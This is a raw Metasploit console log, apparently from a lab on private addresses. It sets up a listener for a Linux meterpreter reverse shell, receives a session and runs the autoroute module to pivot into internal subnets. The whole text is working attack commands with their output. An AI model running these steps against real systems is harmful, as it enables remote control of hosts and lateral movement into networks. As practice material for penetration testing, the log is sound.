 文件 动作 编辑 查看 帮助
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > set payload  linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 > use multi/handler
[*] Using configured payload linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.75.129
lhost => 192.168.75.129
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.75.129:8888
[*] Meterpreter session 1 opened (192.168.75.129:8888 -> 192.168.75.131:55214) at 2024-07-10 23:11:16 +0800
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
[*] Using configured payload linux/x64/meterpreter_reverse_tcp
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.20.30.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.75.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route
IPv4 Active Routing Table
Subnet Netmask Gateway
10.20.30.0 255.255.255.0 Session 1
172.17.0.0 255.255.0.0 Session 1
192.168.75.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.